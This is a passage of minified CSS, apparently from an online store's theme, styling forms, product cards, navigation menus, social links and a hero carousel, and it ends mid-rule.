.accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#757575;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#757575}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#757575}.card--alternate:hover .card-body{background-color:#757575}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #757575;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#757575;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#757575;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#757575}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#757575;stroke:#757575}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#757575;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#757575}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#333;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#757575;stroke:#757575}.navPages-action.activePage,.navPages-action:hover{color:#757575}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#757575;stroke:#757575}.navPages-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 